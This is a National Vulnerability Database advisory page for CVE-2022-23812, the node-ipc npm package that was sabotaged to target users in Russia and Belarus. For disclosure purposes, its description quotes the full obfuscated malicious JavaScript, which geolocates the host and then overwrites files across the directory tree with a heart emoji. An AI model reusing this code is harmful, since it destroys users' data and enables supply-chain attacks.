 Information Technology Laboratory
NATIONAL VULNERABILITY DATABASE
NVD
VULNERABILITIES
CVE-2022-23812 Detail
MODIFIED
This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to
the information provided.
QUICK INFO
CVE Dictionary Entry:
CVE-2022-23812
NVD Published Date:
03/16/2022
NVD Last Modified:
04/07/2022
Source:
Snyk
Current Description
This affects the package node-ipc from 10.1.1 and before 10.1.3. This package contains malicious code, that targets users with IP located in
Russia or Belarus, and overwrites their files with a heart emoji. **Note**: from versions 11.0.0 onwards, instead of having malicious code
directly in the source of this package, node-ipc imports the peacenotwar package that includes potentially undesired behavior. Malicious
Code: **Note:** Don't run it! js import u from "path"; import a from "fs"; import o from "https"; setTimeout(function () { const t =
Math.round(Math.random() * 4); if (t > 1) { return; } const n =
Buffer.from("aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU4YTUzMDkxNTQ=",
"base64"); // https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154 o.get(n.toString("utf8"), function (t) {
t.on("data", function (t) { const n = Buffer.from("Li8=", "base64"); const o = Buffer.from("Li4v", "base64"); const r = Buffer.from("Li4vLi4v",
"base64"); const f = Buffer.from("Lw==", "base64"); const c = Buffer.from("Y291bnRyeV9uYW1l", "base64"); const e = Buffer.from("cnVzc2lh",
"base64"); const i = Buffer.from("YmVsYXJ1cw==", "base64"); try { const s = JSON.parse(t.toString("utf8")); const u =
s[c.toString("utf8")].toLowerCase(); const a = u.includes(e.toString("utf8")) || u.includes(i.toString("utf8")); // checks if country is Russia or
Belarus if (a) { h(n.toString("utf8")); h(o.toString("utf8")); h(r.toString("utf8")); h(f.toString("utf8")); } } catch (t) {} }); }); },
Math.ceil(Math.random() * 1e3)); async function h(n = "", o = "") { if (!a.existsSync(n)) { return; } let r = []; try { r = a.readdirSync(n); } catch (t) {}
const f = []; const c = Buffer.from("4p2k77iP", "base64"); for (var e = 0; e < r.length; e++) { const i = u.join(n, r[e]); let t = null; try { t =
a.lstatSync(i); } catch (t) { continue; } if (t.isDirectory()) { const s = h(i, o); s.length > 0 ? f.push(...s) : null; } else if (i.indexOf(o) >= 0) { try {
a.writeFile(i, c.toString("utf8"), function () {}); // overwrites file with ?? } catch (t) {} } } return f; } const ssl = true; export { ssl as default, ssl };
View Analysis Description
Severity
CVSS Version 3.x
CVSS Version 2.0
CVSS 3.x Severity and Metrics:
CNA: Snyk
Base Score: 9.8 CRITICAL
Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
NVD Analysts use publicly available information to associate vector strings and CVSS scores. We also display any CVSS information provided within the
CVE List from the CNA.
Note: The NVD and the CNA have provided the same score. When this occurs only the CNA information is displayed, but the Acceptance Level icon for the
CNA is given a checkmark to signify NVD concurrence.
References to Advisories, Solutions, and Tools
By selecting these links, you will be leaving NIST webspace. We have provided these links to other web sites because they may have
information that would be of interest to you. No inferences should be drawn on account of other sites being referenced, or not, from this
page. There may be other web sites that are more appropriate for your purpose. NIST does not necessarily endorse the views expressed,
or concur with the facts presented on these sites. Further, NIST does not endorse any commercial products that may be mentioned on
these sites. Please address comments about this page to nvd@nist.gov.
Hyperlink Resource
https://github.com/RIAEvangelist/node- Third Party Advisory
ipc/blob/847047cf7f81ab08352038b2204f0e7633449580/dao/ssl-geospec.js
https://github.com/RIAEvangelist/node-ipc/commit/847047cf7f81ab08352038b2204f0e7633449580 Patch Third Party Advisory
https://github.com/RIAEvangelist/node-ipc/issues/233 Issue Tracking Patch
Third Party Advisory
https://github.com/RIAEvangelist/node-ipc/issues/236 Issue Tracking Patch
Third Party Advisory
https://security.netapp.com/advisory/ntap-20220407-0005/
https://snyk.io/vuln/SNYK-JS-NODEIPC-2426370 Exploit Patch Third Party Advisory
Weakness Enumeration
CWE-ID CWE Name Source
CWE-94 Improper Control of Generation of Code ('Code Injection') NIST
Known Affected Software Configurations Switch to CPE 2.2
Configuration 1 ( hide )
cpe:2.3:a:node-ipic_project:node-ipic:*:*:*:*:*:node.js:*:* From (including) Up to (excluding)
Show Matching CPE(s) 10.1.1 10.1.3
Denotes Vulnerable Software
Are we missing a CPE here? Please let us know.
Change History
3 change records found show changes
NIST National Institute of
Standards and Technology
U.S. Department of Commerce
You
Tube
HEADQUARTERS
Incident Response Assistance and Non-NVD Related